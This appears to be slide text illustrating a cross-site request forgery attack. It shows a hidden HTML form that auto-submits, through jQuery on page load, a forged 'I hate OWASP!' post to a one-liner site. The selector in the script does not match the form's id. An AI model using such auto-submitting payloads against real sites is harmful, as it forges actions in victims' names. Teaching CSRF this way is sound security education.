 What’s on your mind?             What’s on your mind?
                       POST   <form id="target" method="POST"
                               action="https://1-liner.org/form">
John: I hate OWASP!             <input type="text" value="I hate
                                 OWASP!" name="oneLiner"/>
                                <input type="submit"
                                 value="POST"/>
                              </form>

                              <script type="text/javascript">
                                $(document).ready(function() {
                                    $('#form').submit();
                                });
                              </script>
 